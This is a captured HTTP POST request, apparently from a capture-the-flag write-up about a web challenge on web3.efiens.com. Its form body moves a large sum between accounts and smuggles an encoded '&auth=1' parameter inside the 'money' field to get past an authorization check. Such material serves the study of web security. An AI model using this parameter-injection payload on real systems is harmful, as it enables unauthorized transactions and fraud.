 POST /index.php HTTP/1.1
Host: web3.efiens.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://web3.efiens.com
Connection: close
Referer: http://web3.efiens.com/index.php
Cookie: PHPSESSID=9ba233611f2d1627f1f3acce4beb45a6
Upgrade-Insecure-Requests: 1
fromAcc=bill_gate&password=12345678&toAcc=doublevkay&money=3566900000%26a
uth%3D1&submit=1